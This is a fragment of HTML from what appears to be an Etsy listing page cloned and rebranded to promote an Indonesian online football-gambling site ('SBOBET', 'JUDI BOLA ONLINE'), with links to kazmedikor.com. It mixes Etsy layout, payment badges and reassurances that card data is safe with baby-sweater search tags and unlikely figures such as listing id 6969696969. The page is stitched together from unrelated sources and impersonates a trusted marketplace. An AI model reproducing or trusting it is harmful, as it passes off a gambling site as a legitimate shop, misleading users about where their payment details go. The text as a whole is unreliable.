                                                                                d="M5.25632 4.09766C4.94769 4.09766 4.6517 4.22559 4.43347 4.45331C4.21524 4.68104 4.09263 4.98989 4.09263 5.31194V7.83392H1.76525C1.45662 7.83392 1.16063 7.96185 0.942399 8.18958C0.724165 8.4173 0.601562 8.72616 0.601562 9.04821C0.601562 9.37025 0.724165 9.67911 0.942399 9.90684C1.16063 10.1346 1.45662 10.2625 1.76525 10.2625H6.42001C6.72864 10.2625 7.02463 10.3904 7.24287 10.6181C7.4611 10.8459 7.5837 11.1547 7.5837 11.4768C7.5837 11.7988 7.4611 12.1077 7.24287 12.3354C7.02463 12.5631 6.72864 12.6911 6.42001 12.6911H2.92894C2.62031 12.6911 2.32432 12.819 2.10609 13.0467C1.88786 13.2744 1.76525 13.5833 1.76525 13.9053C1.76525 14.2274 1.88786 14.5363 2.10609 14.764C2.32432 14.9917 2.62031 15.1196 2.92894 15.1196H5.25632C5.56495 15.1196 5.86094 15.2476 6.07918 15.4753C6.29741 15.703 6.42001 16.0119 6.42001 16.3339C6.42001 16.656 6.29741 16.9648 6.07918 17.1925C5.86094 17.4203 5.56495 17.5482 5.25632 17.5482H4.09263V19.8834C4.09263 20.2054 4.21524 20.5143 4.43347 20.742C4.6517 20.9697 4.94769 21.0977 5.25632 21.0977H27.7246C28.3669 21.0977 28.8883 20.5537 28.8883 19.8834V5.31194C28.8883 4.64166 28.3669 4.09766 27.7246 4.09766H5.25632ZM26.413 8.93167L19.219 14.7687C18.7989 15.11 18.2089 15.11 17.7888 14.7687L10.5961 8.93289C9.93393 8.39496 10.0166 7.32639 10.7532 6.90746C11.1593 6.67553 11.6597 6.71803 12.0251 7.01432L17.7912 11.693L18.5045 12.2734L24.9851 7.01553C25.3505 6.71924 25.8509 6.67674 26.257 6.90867C26.9925 7.32639 27.0751 8.39496 26.413 8.93167Z" />
                                                                        </svg></span>
                                                                </div>
                                                                <p>
                                                                    <span class="wt-text-title">Fast replies</span>
                                                                    <span class="wt-text-body">Usually responds to
                                                                        messages quickly.</span>
                                                                </p>
                                                            </div>
                                                            <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3
        ">
                                                                <div class="wt-flex-shrink-0">
                                                                    <span
                                                                        class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 0 24 24" aria-hidden="true"
                                                                            focusable="false">
                                                                            <path
                                                                                d="M12 3a9 9 0 0 0-9 9 8.87 8.87 0 0 0 1.21 4.49l-.92 3.43.79.79 3.43-.92A8.87 8.87 0 0 0 12 21a9 9 0 1 0 0-18m3 12.93-.37.27L12 14.65 9.41 16.2 9 15.93 9.72 13l-2.28-2 .15-.43 3-.27 1.18-2.77h.46l1.18 2.77 3 .27.15.43-2.28 2z" />
                                                                        </svg></span>
                                                                </div>
                                                                <p>
                                                                    <span class="wt-text-title">Top-rated</span>
                                                                    <span class="wt-text-body">Maintains an average
                                                                        rating of 5 stars or higher.</span>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>


                                            <div class="wt-horizontal-center wt-body-max-width">
                                                <div data-clg-id="WtAlert"
                                                    class="wt-alert wt-alert--status-01 wt-alert--inline wt-p-xs-2 wt-mr-xs-2 wt-mb-xs-2 wt-ml-xs-2 wt-mr-md-4 wt-mb-md-4 wt-ml-md-4 wt-mr-lg-5 wt-mb-lg-5 wt-ml-lg-5">


                                                    <div data-clg-id="WtInlineToggle"
                                                        class="wt-content-toggle--truncated-inline-multi">
                                                        <div class="wt-content-toggle__trigger-wrapper">
                                                            <button type="button"
                                                                class="wt-content-toggle--ellipsis-btn"
                                                                data-one-way="false" data-wt-content-toggle
                                                                data-inline="multi"
                                                                aria-controls="product-safety-notice-toggle">
                                                                <span class="etsy-icon wt-icon--base-xs"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 24 24" aria-hidden="true"
                                                                        focusable="false">
                                                                        <circle cx="12" cy="12.001" r="2.999" />
                                                                        <circle cx="3" cy="12.001" r="2.999" />
                                                                        <circle cx="21" cy="12.001" r="2.999" />
                                                                    </svg></span>
                                                                <span class="wt-screen-reader-only">Read the full
                                                                    description</span>
                                                            </button>
                                                        </div>

                                                    </div>

                                                </div>
                                            </div>

                                            <div data-appears-component-name="listing_page_policy_overlay">
                                                <div data-clg-id="WtOverlay"
                                                    class="wt-overlay wt-overlay--info wt-overlay--has-close-icon web-toolkit shop-policies-overlay"
                                                    id="policies-overlay" aria-hidden="true" aria-modal="false"
                                                    role="dialog" aria-label="Shop policies" data-wt-overlay>
                                                    <div class="wt-overlay__modal" data-overlay-modal>
                                                        <button type="button"
                                                            class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"
                                                            aria-label="Close" data-wt-overlay-close>
                                                            <span class="wt-icon"><svg
                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                    viewBox="0 0 24 24" aria-hidden="true"
                                                                    focusable="false">
                                                                    <path
                                                                        d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z" />
                                                                </svg></span>
                                                        </button>
                                                        <div class="wt-mb-xs-4">
                                                            <h2 class="wt-text-heading wt-mb-xs-1">Kebijakan Toko
                                                               SBOBET</h2>
                                                        </div>
                                                        <div class="shop-structured-policies-section" id="shop-policies"
                                                            data-structured>
                                                            <div data-region="policy-subregions">
                                                                <div class="wt-mb-xs-4" data-id="returns-and-exchanges">
                                                                    <h3 class="wt-text-title-large wt-mb-xs-1">
                                                                        Pengembalian & Tukar Barang </h3>
                                                                    <div class="wt-text-caption wt-sem-text-secondary">
                                                                        Mau balik atau tukar barang? Cek dulu detail
                                                                        produk karena beberapa item punya syarat khusus.
                                                                        Jangan khawatir, kami bantu kalau eligible!
                                                                    </div>
                                                                </div>
                                                                <div
                                                                    data-appears-component-name="listings_page_cancellations">
                                                                    <div class="wt-mb-xs-4" data-id="cancellations">
                                                                        <h3 class="wt-text-title-large wt-mb-xs-1">
                                                                            Pembatalan Pesanan </h3>
                                                                        <div
                                                                            class="wt-text-caption wt-sem-text-secondary">
                                                                            <p>Pembatalan pesanan? Bisa banget!</p>
                                                                            <p>Pastikan minta pembatalan dalam 2 jam
                                                                                setelah beli, biar cepat diproses.</p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div
                                                                    data-appears-component-name="listings_page_structured_policies_payments">
                                                                    <div class="wt-mb-xs-4" data-id="payments">
                                                                        <h3 class="wt-text-title-large wt-mb-xs-1">
                                                                            Payments </h3>
                                                                        <div class="wt-pb-xs-2">
                                                                            <span
                                                                                class="etsy-icon wt-icon--smaller-xs"><svg
                                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                                    viewBox="0 0 24 24"
                                                                                    aria-hidden="true"
                                                                                    focusable="false">
                                                                                    <path
                                                                                        d="M17,10V7A5,5,0,0,0,7,7v3H5v8a2,2,0,0,0,2,2H17a2,2,0,0,0,2-2V10H17Zm-4,7a1,1,0,0,1-2,0V13a1,1,0,0,1,2,0v4Zm2-7H9V7a2.935,2.935,0,0,1,3-3,2.935,2.935,0,0,1,3,3v3Z" />
                                                                                </svg></span>
                                                                            Secure options
                                                                        </div>
                                                                        <div class="wt-pb-xs-1">
                                                                            <div class="wt-display-inline-block">
                                                                                <span
                                                                                    class="inline-svg svg-payment-icon wt-p-xs-1 wt-mb-xs-1"><svg
                                                                                        xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
                                                                                        xmlns:sodipodi="http://sodipodi.sourceforge.com/DTD/sodipodi-0.dtd"
                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                        xmlns:svg="http://www.w3.org/2000/svg"
                                                                                        version="1.1" x="0px" y="0px"
                                                                                        viewBox="0 0 1920.01 620.07999"
                                                                                        xml:space="preserve"
                                                                                        sodipodi:docname="d262c3fc767b0f2b042f1a30f2519b44.svgz"
                                                                                        width="100%" height="100%"
                                                                                        aria-labelledby="paymentsvisa-2-visa"
                                                                                        role="img" focusable="false">
                                                                                        <defs id="defs9" />
                                                                                        <sodipodi:namedview
                                                                                            id="namedview7"
                                                                                            pagecolor="#ffffff"
                                                                                            bordercolor="#666666"
                                                                                            borderopacity="1.0"
                                                                                            inkscape:pageshadow="2"
                                                                                            inkscape:pageopacity="0.0"
                                                                                            inkscape:pagecheckerboard="0" />
                                                                                        <style type="text/css"
                                                                                            id="style2">
                                                                                            .visa-svg-path {
                                                                                                fill: #1434cb
                                                                                            }
                                                                                        </style>
                                                                                        <path class="visa-svg-path"
                                                                                            d="M 729,10.96 477.63,610.7 h -164 L 189.93,132.08 C 182.42,102.6 175.89,91.8 153.05,79.38 115.76,59.15 54.18,40.17 0,28.39 L 3.68,10.96 h 263.99 c 33.65,0 63.9,22.4 71.54,61.15 L 404.54,419.15 566,10.95 h 163 z m 642.58,403.93 c 0.66,-158.29 -218.88,-167.01 -217.37,-237.72 0.47,-21.52 20.96,-44.4 65.81,-50.24 22.23,-2.91 83.48,-5.13 152.95,26.84 L 1400.22,26.59 C 1362.89,13.04 1314.86,0 1255.1,0 1101.75,0 993.83,81.52 992.92,198.25 c -0.99,86.34 77.03,134.52 135.81,163.21 60.47,29.38 80.76,48.26 80.53,74.54 -0.43,40.23 -48.23,57.99 -92.9,58.69 -77.98,1.2 -123.23,-21.1 -159.3,-37.87 l -28.12,131.39 c 36.25,16.63 103.16,31.14 172.53,31.87 162.99,0 269.61,-80.51 270.11,-205.19 m 404.94,195.81 h 143.49 L 1794.76,10.96 h -132.44 c -29.78,0 -54.9,17.34 -66.02,44 L 1363.49,610.7 h 162.91 l 32.34,-89.58 h 199.05 z m -173.11,-212.5 81.66,-225.18 47,225.18 z M 950.67,10.96 822.38,610.7 H 667.24 L 795.58,10.96 Z"
                                                                                            id="path4" />
                                                                                        <title id="paymentsvisa-2-visa">
                                                                                            Visa</title>
                                                                                    </svg></span>

                                                                                <span
                                                                                    class="inline-svg svg-payment-icon svg-payment-icon-p-2 wt-mb-xs-1"><svg
                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                        viewBox="0 0 131.39 86.9"
                                                                                        width="100%" height="100%"
                                                                                        aria-labelledby="paymentsmastercard-2-mastercard"
                                                                                        role="img" focusable="false">
                                                                                        <defs>
                                                                                            <style>
                                                                                                .a {
                                                                                                    opacity: 0
                                                                                                }

                                                                                                .b {
                                                                                                    fill: #fff
                                                                                                }

                                                                                                .c {
                                                                                                    fill: #ff5f00
                                                                                                }

                                                                                                .d {
                                                                                                    fill: #eb001b
                                                                                                }

                                                                                                .e {
                                                                                                    fill: #f79e1b
                                                                                                }
                                                                                            </style>
                                                                                        </defs>
                                                                                        <title
                                                                                            id="paymentsmastercard-2-mastercard">
                                                                                            Mastercard</title>
                                                                                        <g class="a">
                                                                                            <rect class="b"
                                                                                                width="131.39"
                                                                                                height="86.9" />
                                                                                        </g>
                                                                                        <rect class="c" x="48.37"
                                                                                            y="15.14" width="34.66"
                                                                                            height="56.61" />
                                                                                        <path class="d"
                                                                                            d="M51.94,43.45a35.94,35.94,0,0,1,13.75-28.3,36,36,0,1,0,0,56.61A35.94,35.94,0,0,1,51.94,43.45Z" />
                                                                                        <path class="e"
                                                                                            d="M120.5,65.76V64.6H121v-.24h-1.19v.24h.47v1.16Zm2.31,0v-1.4h-.36l-.42,1-.42-1h-.36v1.4h.26V64.7l.39.91h.27l.39-.91v1.06Z" />
                                                                                        <path class="e"
                                                                                            d="M123.94,43.45a36,36,0,0,1-58.25,28.3,36,36,0,0,0,0-56.61,36,36,0,0,1,58.25,28.3Z" />
                                                                                    </svg></span>

                                                                                <span
                                                                                    class="inline-svg svg-payment-icon wt-p-xs-1 wt-display-none wt-mb-xs-1"
                                                                                    data-apple-pay-icon=""><svg
                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                        width="100%" height="100%"
                                                                                        viewBox="0 0 50 25"
                                                                                        aria-labelledby="paymentsapplepay-apple-pay"
                                                                                        role="img" focusable="false">
                                                                                        <title
                                                                                            id="paymentsapplepay-apple-pay">
                                                                                            Apple Pay</title>
                                                                                        <path
                                                                                            d="M47.962 6.717l-2.802 7.62c-.175.46-.34.924-.488 1.376-.072.225-.14.438-.208.64h-.053c-.066-.21-.137-.432-.214-.664-.146-.448-.302-.887-.462-1.305l-2.997-7.668h-1.603l4.288 11.024c.112.266.128.387.128.437 0 .015-.005.105-.13.44-.268.66-.576 1.23-.91 1.69-.344.47-.658.85-.94 1.13-.324.325-.66.592-1.003.794-.35.207-.667.374-.948.5l-.163.072.52 1.27.167-.062c.136-.05.39-.168.778-.357.39-.192.824-.498 1.286-.91.397-.347.76-.758 1.082-1.22.317-.454.634-.987.945-1.58.307-.59.614-1.264.914-2 .3-.74.62-1.568.954-2.457l3.463-8.77h-1.605zm-11.72 8.095c0 .16-.038.38-.11.644-.093.274-.228.545-.404.804-.175.256-.395.49-.655.697-.26.205-.568.37-.92.49-.35.123-.755.184-1.203.184-.27 0-.536-.045-.79-.133-.252-.09-.475-.223-.666-.4-.19-.174-.348-.4-.468-.675-.118-.273-.178-.61-.178-1.004 0-.644.173-1.166.513-1.548.352-.397.803-.702 1.34-.907.547-.21 1.156-.35 1.81-.413.53-.05 1.05-.076 1.543-.076h.19v2.338zm1.526 2.343c-.016-.465-.023-.933-.023-1.398v-4.574c0-.542-.055-1.095-.162-1.644-.11-.562-.32-1.077-.622-1.53-.305-.46-.732-.838-1.266-1.126-.536-.287-1.23-.433-2.067-.433-.61 0-1.208.08-1.77.237-.57.16-1.125.424-1.66.79l-.12.083.507 1.187.184-.124c.388-.26.823-.47 1.3-.618.475-.146.958-.22 1.44-.22.627 0 1.127.112 1.483.337.363.226.636.506.812.833.184.338.304.697.357 1.07.055.39.083.737.083 1.035v.133c-2.227-.01-3.965.36-5.12 1.104-1.21.78-1.826 1.89-1.826 3.3 0 .406.073.816.216 1.22.145.41.366.774.655 1.087.29.317.665.575 1.114.767.448.196.973.295 1.56.295.467 0 .903-.06 1.3-.176.393-.12.75-.276 1.06-.47.31-.193.584-.41.818-.643.107-.104.197-.21.286-.315h.058l.14 1.335h1.446l-.04-.215c-.077-.425-.125-.87-.142-1.327zM26.145 9.59c-.77.647-1.863.975-3.248.975-.38 0-.74-.016-1.07-.047-.275-.027-.528-.07-.756-.127V3.397c.2-.037.445-.07.733-.103.366-.04.807-.06 1.312-.06.625 0 1.203.076 1.716.224.51.146.953.364 1.32.646.36.28.644.643.84 1.08.2.444.298.973.298 1.57 0 1.246-.385 2.2-1.143 2.838zm1.38-6.282c-.47-.453-1.075-.805-1.798-1.047-.718-.237-1.58-.358-2.563-.358-.68 0-1.313.033-1.885.098-.565.064-1.09.138-1.56.22l-.15.025v16.452h1.5v-6.93c.507.086 1.086.132 1.724.132.85 0 1.647-.11 2.368-.325.728-.215 1.366-.548 1.897-.99.532-.442.957-.996 1.268-1.647.307-.652.463-1.42.463-2.28 0-.714-.112-1.355-.332-1.907-.222-.553-.535-1.036-.933-1.442zm-14.99 6.867c-.02-2.34 1.91-3.466 2-3.522-1.09-1.583-2.777-1.803-3.38-1.827-1.438-.143-2.81.847-3.537.847-.73 0-1.853-.825-3.05-.8-1.567.023-3.013.912-3.82 2.315-1.626 2.834-.414 7.02 1.173 9.31.778 1.123 1.7 2.383 2.92 2.337 1.17-.045 1.61-.758 3.025-.758 1.413-.002 1.812.756 3.046.735 1.26-.027 2.06-1.146 2.83-2.274.89-1.298 1.256-2.56 1.276-2.624-.025-.014-2.452-.94-2.48-3.74zM9.862 3.31c.645-.782 1.08-1.868.962-2.95-.93.037-2.057.622-2.72 1.4-.6.69-1.12 1.797-.977 2.857 1.035.08 2.09-.527 2.736-1.308z"
                                                                                            fill="#0A0B09"
                                                                                            fill-rule="evenodd" />
                                                                                    </svg></span>

                                                                            </div>
                                                                        </div>
                                                                        <div
                                                                            class="wt-sem-text-secondary wt-text-caption">
                                                                            JUDI BOLA ONLINE memastikan data pembayaran
                                                                            Anda tetap aman. Toko ini tidak pernah
                                                                            menyimpan info kartu kredit Anda.
                                                                        </div>


                                                                        <div class="wt-mb-xs-4">
                                                                            <div class="wt-content-toggle">
                                                                                <button
                                                                                    class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-content-toggle--btn wt-content-toggle--with-icon wt-btn--small"
                                                                                    data-wt-content-toggle="true"
                                                                                    data-default-open="false"
                                                                                    aria-controls="customs-and-duties-content-toggle-area"
                                                                                    aria-expanded="false">
                                                                                    <span
                                                                                        class="wt-flex-xs-auto wt-width-full">Bea
                                                                                        cukai & pajak impor</span>
                                                                                    <span
                                                                                        class="wt-content-toggle--btn__icon"></span>
                                                                                </button>
                                                                                <div id="customs-and-duties-content-toggle-area"
                                                                                    class="wt-content-toggle__body"
                                                                                    aria-hidden="true">
                                                                                    <div
                                                                                        class="wt-sem-text-secondary wt-text-caption">
                                                                                        Pembeli bertanggung jawab atas
                                                                                        semua bea cukai atau pajak impor
                                                                                        yang berlaku. Keterlambatan
                                                                                        akibat proses bea cukai di luar
                                                                                        kendali kami.
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>

                                                                <div
                                                                    data-appears-component-name="listings_page_structured_policies_additional_terms">

                                                                </div>

                                                            </div>
                                                        </div>

                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>


                                    <div data-listing-page-lazy-loaded-bottom-section>
                                        <div data-neu-spec-placeholder="1" id="20703f1ff830a582cb5f96d2820c6e71">
                                            <script type="text/json"
                                                data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":6969696969,"shop_id":25947065,"is_raised_tags":false,"click_queries":["baby sweater name","custom baby sweater","sweater name","toddler name sweater","baby knit sweater","baby sweater","baby","personalized sweater baby embroidered","personalized baby sweater","kids and baby","embroidered sweater","embroidered baby sweater","personalised baby sweater grey","baby hand embroidered jumper","growing into sweater","hand stitched baby jumpers","personalised embroidered jumper baby","burnt orange baby jumper","personalised knitted jumpers for boys","baby jumper ireland","newborn personalised embroidered knitted jumper","embroidered personalised knitted jumper baby","personalised make new baby jumper","handmade personalised jumper","personalised jumper kids boys","knit personalised baby jumper","personalised crochet jumpers","personalized jumper baby boy","uk shop only baby","girls jumper name","baby sweatshirt personalised 000","named baby girl gifts","embriorded kids jumpers","baby jumpers","jumper with personalised","customised name baby jumpers","personalized knit jumper boy","boys personalized embroidered baby jasper","personalised kids gift au","personalized baby jumps","baby gift personalised jumpers","murphy name jumper","oliver jumper kids","personalised baby boy jumper green","newborn baby gift for boy","baby boy custom jumper","personalised jumper 8 years old","name sweater babys","personalised jumper with baby name","chunky knit name","newborn sweater baby girl","knitted baby personalized","name embroidered jumper baby","baby name knit","dark green baby jumper","embroidered jumpertoddler girl","baby girl jumper name","personalised jumper for girls","cotton name jumper","personalised babies jumper","personal knitted jumper baby","personalised baby girl jumpers","hello jumper baby","embroidery baby knit","4 month baby boy","personilsed toddler gifts","persibslised jumper","embroidery kids jumpers","personalized embroidered knitwear","personalized 1 year girl gift","personalised jumper for teenager","chain stitch jumper","embroidered children's jumpers","personalised baby knitted jumper","baby sweater rimperwith name","personalises baby jumper","personalised gifts babies","personalised jumper 7 year","embroidered valentine sweatshirt baby","personalised name jumper baby girl","knitted baby jumper boy","personalised woolen jumper","jumpers name","blue baby gift","named kids clothing","personalized knit jumper 6t","grow jumper baby","personalised sweater boy","lily baby jumper","hallie jumper","personality baby","birthday gift for babies","personalized jumpers for boys","chunky knit personalised jumper","personalized letter knitted jumper","baby girl sweater flower","baby name jumper on back","newborn personised","baby names jumpers","newborn name jumpers","baby jumper name back","name jumper sage","stitched jumper baby","george bear knits","custom baby handmade","bobbi name sweater","kid jumper with name","personalised embroidered boys jumpers","kids jumper name blue","baby boy nursery gift","personalised gift newborn girl","names on jumper","kids custom jumpers","personalized girl jumper","personalised baby jumper 1 year","personalised wool baby jumper","customizable baby girl sweater","knitted name juniper","peter baby","customized baby jumper","embroided kids jumpers","embroidered knit boy jumper","girl name jumper","kids cotton jumpers","toddler name jumper","sweater names with flowers","cardigan baby embroidered name","personalised infant pullover","personalised knitted boys jumper","knitted sweater elle","jumper names child embroider","personalised cream jumpers","crocheted jumper name baby","baby jumper embroidery detail","custom baby sweater tainbox text","personalized baby boy jumper","named kids jumper","personalized kids sweater cotton","embroidered name sweater with flower","personalized new born jumper","sewwhatbubba","kids jumpers name","lainey mae personalised jumper","personalised sweater baby","little name sweater","personalised knitted baby gift","woven name jumper","baby name sweater braden","baby personalise jumper","personalised baby jumper on back","cotton jumper kids","knitted jumper with embroidered name","baby toddler personalised gifts","personalized newborn jumper","baby name on jumper","personalised hand knitted baby jumper","name wool jumper","crochet baby name jumper","stitches aint knit","custom baby jumper 100% cotton","personalized jumper new born","he's here knit outfit","personalised new born baby jumpers","embroidered knitted baby","personalised baby gift green","newborns gift","knitted baby named jumper","personaliseed baby jumper","baby boy knitted personalised jumper","hand knit name jumper","boy baby jumper","baby boy personalized jumpers","custom embroidered onesie newborn","custom embroidered jumper for baby","sweater, baby","customised knitted sweater","custom clothing babies","personalized boy gifts for baby","personalised name jumpers girls","grow with me girl sweater","personalised yarn jumper","jumper with name on boy","newborn personalised baby jumper","personalised knitted top","jumper name kids","newborn jumper boy name","crochet baby personalized","personalised baby jumper fast delivery","personalised jumper newbornbaby","baby name sweater luxbulous","embroidered childs jumper","baby knit onesie embroidered","personalised clothes baby boy","jumper baby personalized","embroidered personalized sweater toddler","yellow custom baby sweater","bow name jumper","personalised baby jumper.","personalised knitted jumper for babies","baby cardigan crochet name","knitted personalised onesie","personalised gift baby gift","baby jumpers 0-12months","personalized baby knit","name sweaters for babys","persinalized baby","newborn gift initial","personalized babyname jumper","embroidered jumper knitted","personalised gifts babys","embroidered knit onesie baby","blue personalised baby jumper"],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
                                            <div>


                                            </div>
                                        </div>
                                    </div>



                                    <div
                                        class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
                                        <div
                                            class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
                                            <div class="wt-pr-xs-2 wt-text-caption">
                                                Listed on Sep 9, 2025
                                            </div>
                                            <div class="wt-text-caption">
                                                <a rel="nofollow" class="wt-text-link"
                                                    href="/favoriters?ref=l2-collection-count">
                                                    222,6 favorites
                                                </a>
                                            </div>
                                        </div>

                                    </div>

                                    <div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
                                        <a href="https://kazmedikor.com/">SITUS JUDI BOLA ONLINE</a>
                                        <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg
                                                xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                aria-hidden="true" focusable="false">
                                                <path
                                                    d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21" />
                                            </svg></span>
                                        <a
                                            href="https://kazmedikor.com/c/clothing?explicit=1&ref=breadcrumb_listing">SITUS BOLA ONLINE SBOBET</a>
                                    </div></br>

                                    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
                                    </div>

                                    <div data-wt-overlay id="user-lists-overlay"
                                        class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay "
                                        role="dialog" aria-hidden="true" aria-modal="false"
                                        aria-labelledby="collection-modal-title"
                                        data-animations='{ "open": { "mask": "wt-animated wt-animated--appear-02", "content": "wt-animated wt-animated--appear-02" }, "close": { "mask": "wt-animated wt-animated--disappear-02", "content": "wt-animated wt-animated--disappear-02" } }'>
                                        <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 "
                                            data-overlay-modal>
                                            <div data-collection-list data-max-characters="50"
                                                class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
                                                <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        " data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
                                                    <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                            viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                            <path
                                                                d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z" />
                                                        </svg></span>
                                                </button>
                                                <div data-collection-list-section
                                                    class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
                                                    <div
                                                        class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">

                                                        <img src="https://www.etsy.com/images/grey.gif"
                                                            alt="An image of the listing you can save"
                                                            class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img" />

                                                        <h2 class="wt-text-heading" id="collection-modal-title">
                                                            <span data-collections-modal-title class="">
                                                                Add to my collection
                                                            </span>
                                                            <span data-registry-modal-title class="wt-display-none">
                                                                Add to registry
                                                            </span>
                                                        </h2>
                                                    </div>
                                                    <div class="collection-list-loading-container"
                                                        data-spinner-container>
                                                        <div class="wt-spinner wt-spinner--02">
                                                            <div>Loading..</div>
                                                        </div>
                                                    </div>
                                                    <div class="wt-display-none collection-list-loading-container"
                                                        data-collection-list-fail-state>
                                                        <div
                                                            class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                                                            <p>Oops, something went wrong.</p>
                                                            <p>Please try again.</p>
                                                        </div>
                                                    </div>
                                                    <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
                                                        <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0"
                                                            data-collection-list-content>
                                                            <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2">
                                                                <input type="checkbox" id="create_new_list" hidden />
                                                                <label role="button" tabindex="0" data-add-list-trigger
                                                                    class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                                                                    <div
                                                                        class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                                                                        <span class="etsy-icon"><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <path
                                                                                    d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z" />
                                                                            </svg></span>
                                                                    </div>
                                                                    <p class="wt-pl-xs-2 wt-text-title-01">
                                                                        Make a new collection
                                                                    </p>
                                                                </label>
                                                            </span>



                                                        </div>
                                                    </fieldset>
                                                    <div
                                                        class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
                                                        <div
                                                            class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                                                            <div class="wt-overlay__footer__action">
                                                                <button type="button"
                                                                    class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7"
                                                                    data-wt-overlay-close>Done</button>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="wt-display-none" data-add-collection-section
                                                    data-listing-id="">
                                                    <div data-collection-list-add>
                                                        <div class="wt-overlay__header">
                                                            <h3 class="wt-text-heading wt-text-center-xs">
                                                                Make a new collection
                                                            </h3>
                                                        </div>
                                                        <div
                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
                                                            <div class="wt-validation wt-width-full">
                                                                <label class="wt-label" for="edit-list">Name</label>
                                                                <input data-add-collection-input autofocus
                                                                    aria-invalid="false" type="text" class="wt-input"
                                                                    id="edit-list"
                                                                    placeholder="Gifts, Home, Wedding, etc.">
                                                                <div
                                                                    class="wt-display-flex-xs wt-justify-content-space-between">
                                                                    <div>
                                                                        <div data-duplicated-name-alert
                                                                            data-error="duplicate_name"
                                                                            class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                                                                            This name havve already been used</div>
                                                                        <div data-too-long-alert data-error="too_long"
                                                                            class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                                                                            Collection name is too long
                                                                        </div>
                                                                    </div>
                                                                    <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1"
                                                                        data-character-count>50</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div
                                                            class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
                                                            <div class="wt-mb-xs-5 wt-mb-md-0">
                                                                <legend class="wt-text-title-01 wt-mt-xs-1">
                                                                    Keep it private?
                                                                </legend>
                                                                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                                                                    Choose whether this collection is just for you or to
                                                                    inspire other buyers! Remember, public collections
                                                                    can be seen by anyone and may appear in
                                                                    recommendations and other places.
                                                                    <a href="https://kazmedikor.com/legal/privacy/"
                                                                        target="_blank">View JUDI BOLA ONLINE Privacy
                                                                        Policy</a>
                                                                </p>
                                                            </div>
